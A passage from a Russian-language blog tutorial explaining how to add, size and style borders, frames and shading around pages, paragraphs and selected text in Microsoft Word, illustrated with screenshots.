верхняя и нижняя части остаю" /></p><p>В зеркальном варианте верхняя и нижняя части остаются неизменными, а левая и правая меняются местами через каждый лист, чтобы получался как бы журнальный или книжный разворот, в котором есть внутренние и внешние границы.</p><p>Если мы включим такой вариант, то на первой странице слева будет отступ на 3,18 см, справа – на 2,54 см. На втором они поменяются местами: слева будет 2,54 см, а справа – 3,18 см.</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258200">Читайте также: <span>Значение слова ЛЕТОПИСЬ. Что такое ЛЕТОПИСЬ?</span></a></div><h2 id="level_65">Выделение в рамку отдельного текста в Word</h2><p>Для оформления документа рамками, выделяющими только отдельные абзацы или элементы текста, можно попробовать использовать таблицу. То есть — создать одну ячейку, а уже в нее поместить информацию. Но метод этот будет не слишком удобным при форматировании текста. И еще более сложным при размещении в выделенной области еще одной таблицы.</p><p>Намного проще оформить документ, выполняя такие действия:</p><ul><li>Выделить часть текста (абзац или несколько предложений).</li><li>Снова перейти к группе «Фон страницы».</li><li>Выбрать команду «Границы страниц».</li><li>Открыть в появившемся на экране окне вкладку «Граница».</li><li>Выбрать «Рамку» и указать, что форматирование коснется или выделенного текста, или абзаца.</li></ul><p>Действия пользователей в разных версиях Word мало отличаются. Единственное отличие между тем, как вставить рамку в Ворде в новой редакции MS Office и старой — расположение команд. Однако все этапы будут одинаковыми, даже для Word 2003, где пункт «Границы и заливка» находится в расположенном на верхней панели меню «Формат». Почти не отличаются и способы настройки рамок, границы которых могут быть в виде линий и даже рисунков.</p><h2 id="level_77">Быстрое создание границы</h2><p>В функциях майкрософт ворд имеется кнопка, для быстрого выполнения рассматриваемой функции. Она располагается во вкладке «Главная». С ее помощью можно создать готовые окантовки не только для страницы или абзаца, но и для небольшого отрывка текста.</p><p><img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/e27855d3c30631ae3d3ea2f4a4f1496d.png" alt="Чтобы рамка для оформления текста появилась вокруг" /></p><p>Чтобы рамка для оформления текста появилась вокруг необходимого куска информации, его необходимо выделить. Если выделения нужны вокруг одного абзаца, достаточно установить курсор в его начало. Выбрать жирную рамку или другой тип оформления можно во всплывающем меню.</p><h2 id="level_84">Создание границы на всю страницу (Microsoft Word)</h2><p> <strong> Обратите внимание: </strong> Эта статья написана для пользователей следующих версий Microsoft Word: 2007, 2010, 2013 и 2016. Если вы используете более раннюю версию (Word 2003 или более раннюю), <i> этот совет может вам не подойти </i>. Чтобы ознакомиться с версией этого совета, написанного специально для более ранних версий Word, щелкните здесь: Создание границы на всю страницу.</p><h2 id="level_91">Рамки для части текста</h2><p>Итак, настроить рамку можно на вкладке <em>Границы страниц</em>. В версиях Word 2007 и 2010 выбрать ее можно на вкладке <em>Разметка страниц</em> в группе <em>Фон страницы</em>. В более новых данная вкладка находится во вкладке <em>Дизайн</em> (рис.1):</p><p><img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/ba56b4070bcfae8fbc14c46611c5af20.png" alt="Рисунок 1" /></p><p><strong>Рисунок 1</strong></p><p>Чтобы сделать рамку для текста, его нужно выделить. Возьмем для примера следующий небольшой текст:</p><p>«На самом деле, конечно, во всем была виновата пыль. Она не очень пристает к лицу, если оно не липкое, но у Пестренького лицо было липкое, потому что он не переставая ел мороженое, которое таяло у него в руках и размазывалось по щекам, по носу, даже по ушам, оставляя всюду мокрые полосы. К этим полосам хорошо прилипала дорожная пыль.» («Незнайка в Солнечном городе»)</p><p>Выделим текст и нажмем на <em>Границы страниц</em>. При этом откроется диалоговое окно, которое называется <em>Граница и заливка</em> (рис. 2):</p><p><img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/5178d4a47c4809a68a46e865758f47fa.png" alt="Рисунок 2" /></p><p><strong>Рисунок 2</strong></p><p>В данном случае нас интересует <em>Граница</em>, обозначенная цифрой 1. Под цифрой 2 – <em>Применить к</em> – можно выбрать границу для абзаца или текста. Под цифрой 3, которой обозначены <em>Параметры</em>, можно настроить отступы (исключительно применительно к абзацу). Цифрами 4-7 обозначены настраиваемые параметры границы текста: тип текста, тип, цвет и ширина линии. Цифрой 8 обозначен образец, т.е. то, как будет выглядеть текст при изменении тех или иных параметров. Произвольно настроим оформление границы нашего примера. Результат этого можно увидеть на рисунке 3:</p><p><img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/9fb8f70969fc0b7cdc4fc78e6c0a5adf.png" alt="Рисунок 3" /></p><p><strong>Рисунок 3</strong></p><p>Если мы применим границы к тексту, то результат будет следующий (рис. 4):</p><p><img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/040d0567db4524aab2761db2f1d7cf50.png" alt="Рисунок 4" /></p><p><strong>Рисунок 4</strong></p><p>Щелкая левой кнопкой мыши по образцу, можно также настроить границы для абзаца.</p><h2 id="level_127">Как сделать рамку вокруг текста с нужным размером?</h2><p>Часто бывает необходимо сделать именно нужные размеры, а не те, что по стандарту установлены в программе Microsoft Word. Для этого нам снова необходимо обратиться в уже хорошо знакомые нам настройки.</p><p>Выделяем текст, который необходимо обрамить и переходим в опции «Границы и заливка». Здесь нам снова необходимо выбрать нужный тип и нажать левой кнопкой мыши на кнопку «Параметры», находящуюся в правом нижнем углу окна.</p><p><img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/58280775a3dd8df7cfdbd1d883b0ecb3.png" alt="После нажатия на данную кнопку откроется еще одно " /></p><p>После нажатия на данную кнопку откроется еще одно небольшое окно, в котором вы сможете ввести необходимые вам значения размеров границ. Размер в ворде указан в пунктах, но вы сможете сами указать единицу измерения. Для этого просто написав нужное значение и после этого «см» или «мм».</p><p><img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/256332caa661b156a9a1b1ae0a70d811.png" alt="Снизу от ввода параметров имеется модуль «образец»" /></p><p>Снизу от ввода параметров имеется модуль «образец». В нем  приложение покажет вам примерные отступы каждой из границ. Для того, чтобы вы могли более детально отрегулировать их значения.</p><p>Вот как будет выглядеть обрамление со значениями полей по 1 см каждое.</p><p><img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/7df6ee72456b6fbe7e8516a33a7d01fa.png" alt="  " /></p><h2 id="level_141">	Как изменить вид рамки страницы</h2><p> 	Прямоугольник в который помещено содержимое страницы &mdash; так выглядит рамка по умолчанию. </p><p> 	Но вы можете изменить вид линий &mdash; вместо сплошной, сделать её прерывистой или пунктирной. Вы можете выбрать другой тип и вставить рамку в виде тени, объёма страницы и затем для этих типов использовать различные типы линий, ширину и цвет. </p><h3 id="level_145">	Параметры и стили пользовательской границы страницы  </h3><p> 	Помимо границы рамки, вы также можете установить границу с тенью, границу в стиле &laquo;3D&raquo; с эффектом объёма и настраиваемую границу с параметрами смешивания и сопоставления для каждой стороны. </p>        <p> 	Для этого выберите один из типов на уже знакомой нам панели опций. </p><p> 	<img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/1ddf06fe56437d8a1e283b82290209bb.png" alt="" /> </p><h3 id="level_153">	Вставка или удаление границ только с некоторых сторон листа  </h3><p> 	Если вы хотите вставить или удалить линии границ только с некоторых сторон листа, (например, удалить границу из нижней части страницы), вы можете сделать это в разделе &laquo;Образец&raquo;. </p>      <p> 	Для управления границами нажимайте на маленькие пиктограммы, выполненные в виде квадратиков. </p><p> 	<img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/6435c7f5d2bfe0aaa0910466cf562b66.png" alt="" /> </p><h3 id="level_161">	Использование рамок с разными настройками для каждой стороны  </h3><p> 	Вы можете сделать рамку, в которой будут использоваться линии разного типа и размера. </p><p> 	Для этого в качестве типа выберите &laquo;<strong>другая</strong>&raquo;, выберите вид линии и затем кликните на пиктограмму для изменения одной из сторон рамки в области &laquo;Образец&raquo;. </p><p> 	<img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/73ff026ab134700735b8e0785e9bcee3.png" alt="" /> </p><h3 id="level_169">	Изменение ширины и цвета рамки  </h3><p> 	Вы можете изменить цвет вашей рамки и сделать её любой ширины. Более широкая граница сделает вашу рамку более заметной в вашем документе. </p><p> 	Ширина границы начинается от 1/4 до 6 пунктов. Предварительный просмотр выбранной ширины границы отображается в разделе &laquo;Образец&raquo;. Вы можете выбрать любой цвет по вашему выбору, либо из предопределённых опций, либо с помощью таблицы цветов RGB. </p><p> 	Чтобы изменить ширину или цвет границы, выберите нужные параметры в раскрывающихся меню &laquo;Цвет&raquo; и &laquo;Ширина&raquo;. Если вы выбрали тип рамки &laquo;другая&raquo;, вам нужно будет щёлкнуть каждую границу в разделе &laquo;Образец&raquo;, чтобы применить выбранные настройки к этим линиям. </p><p> 	<img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/90b5c2224271f23beca97d809f47d5b0.png" alt="" /> </p><h2 id="level_177">Использование заливки для текста</h2><p>Как использовать заливку текста, рассмотрим на примере из пункта про границы текста. Поэтому разберем только заливку абзаца.</p><p>В <em>Границе страниц</em> выбираем <em>Заливка</em>. Появляется диалоговое окно, как на рисунке 7:</p><p><img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/51cb875727d25344b3ce9edac2c95b64.png" alt="Рисунок 7" /></p><p><strong>Рисунок 7</strong></p><p>Цифрой 1 обозначен вариант цвета заливки, цифрой 2 – тип, т.е. степень заливки текста или абзаца в процентах.</p><p>Также произвольно выберем цвет и ее тип без выбора фона. Результат можем видеть на рисунке 8:</p><p><img decoding="async" src="/files/24ef0e1cce3e60902bb51eb69d187476/5674014dfbc52ba80dceb70b3e179ddb.png" alt="Рисунок 8" /></p><p><strong>Рисунок 8</strong></p>

<!-- Yandex.RTB R-A-2415508-3 -->
<div id="yandex_rtb_R-A-2415508-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-3',
    blockId: 'R-A-2415508-3'
  })
})</script>

<h2>Теги</h2><div class="types__2"><a href=""> Word 2021</a><a href=""> Word 2021</a><a href=""> Word 2019</a><a href=""> Word в</a><a href="">приложения Word для</a><a href="">MS Word </a><a href="">процессоре Word </a><a href="">процессоре Word </a><a href="">версиях Word 2007</a><a href="">MS Word </a></div><div class="types__1"><a href="">вопросы</a><a href="">задать</a><a href="">комментарии</a><a href="">windows</a><a href="">красивую</a><a href="">работы</a><a href="">border</a></div>
<div class="flat_pm_end"></div></p>
			<div class="social_btns">
			<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain  data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter,whatsapp,pinterest"></div>
</div>
			<div class='rp4wp-related-posts'>
<p class="rp4wp-related-posts_title">Похожие статьи</p>
<div class="row">
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-v-vorde-sdelat-dve-straniczy-na-odnom-liste/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/0834f8a28519111f45407f00e1157956-300x163.jpg")'></div><p>Как в Ворде сделать две страницы на одном листе?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-sdelat-otstupy-v-vorde-sverhu-i-snizu/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/8f51c91f5c909ccd54f0ae8f6840087c-202x300.png")'></div><p>Как сделать отступы в ворде сверху и снизу</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-sdelat-anketu-v-vorde-word/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/f9b5cc77bdbf7f24e9785bb4fe60d41c-300x43.jpg")'></div><p>Как сделать анкету в Ворде (Word)?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-ubrat-nomer-straniczy-s-titulnogo-lista/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/aa03d6988e6be686a0c6b10652ac1526-300x200.jpg")'></div><p>Как убрать номер страницы с титульного листа</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-v-vorde-sdelat-derevo/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/e50b8cc98500b5b89a29be5e560d328f.jpg")'></div><p>Как в ворде сделать дерево?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-ubrat-ili-postavit-yakor-v-vorde/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/dd16411203c8b3b0e719f02117ed0e5b-121x300.png")'></div><p>Как убрать или поставить якорь в Ворде</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-sdelat-chtoby-kolonka-igrala-gromche/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/e8a53aefaeee9d596f1c9ab216e72382-300x229.png")'></div><p>Как сделать чтобы колонка играла громче</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-sdelat-sechenie-v-kompase/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/razrez-na-chertezhe-v-kompase-300x155.png")'></div><p>Как сделать сечение в Компасе</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-sdelat-razvorot-v-igre-asphalt-9/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/09/article-300x171.jpg")'></div><p>Как сделать разворот в игре Asphalt 9?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-sdelat-yutub-v-otdelnom-okne-ili-poverh/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/29a342f4c36407bb399a4a39f924735c.jpg")'></div><p>Как сделать Ютуб в отдельном окне или поверх</p></a></div>
</div>
</div>
		
<!-- Yandex.RTB R-A-2415508-4 -->
<div id="yandex_rtb_R-A-2415508-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-4',
    blockId: 'R-A-2415508-4'
  })
})</script>
	
	</div><!-- .entry-content -->

</article><!-- #post-75807 -->

<div id="comments" class="comments-area">

	
</div><!-- #comments -->
                </div>
        
            </main><!-- #main -->
      
    
        
            <aside id="secondary" class="widget-area">

                				
				
                <section id="block-2" class="title-wrap widget widget_block widget_search"><form role="search" method="get" action="https://iq-you.ru/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Поиск</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Поиск</button></div></form></section><section id="block-3" class="title-wrap widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>				
				
<div id="ads_comp"><div id="fixblock" style="width:300px; background-color:#FFE;">

<!-- Yandex.RTB R-A-2415508-5 -->
<div id="yandex_rtb_R-A-2415508-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-5',
    blockId: 'R-A-2415508-5'
  })
})</script>

</div></div>
<style> #ads_comp { display:block; } @media screen and (max-width: 768px) { #ads_comp { display:none; } } </style>
<script type="text/javascript">
function getTopOffset(e) { 
	var y = 0;
	do { y += e.offsetTop; } while (e = e.offsetParent);
	return y;
}
var block = document.getElementById('fixblock');
if ( null != block || null != block2 ) {
	var topPos = getTopOffset( block );
	window.onscroll = function() {
	    var newcss = (topPos < window.pageYOffset) ? 
		'top:20px; position: fixed; width:300px;' : 'position:static;';
	    block.setAttribute( 'style', newcss );
	}
}
</script>

            </aside><!-- #secondary -->
      

                </div>
        
        
        <div class="container">

        </div>
        
        <footer id="colophon" class="site-footer">
            <div class="site-info">
                <span>© 2026 | iq-you.ru</span><p>Все права защищены. Использование материалов разрешено только с использованием прямой ссылки на сайт iq-you.ru</p><p>  <a href="https://iq-you.ru/blog/reklama/">Реклама на сайте</a></p>
            </div>
        </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/deep-light/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://iq-you.ru/blog/wp-content/themes/deep-light/js/navigation.js?ver=1.0.0" id="deep-light-navigation-js"></script>
<script src="https://iq-you.ru/blog/wp-content/themes/deep-light/js/mobile-menu.js?ver=1.0.0" id="deep-light-mobile-menu-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return 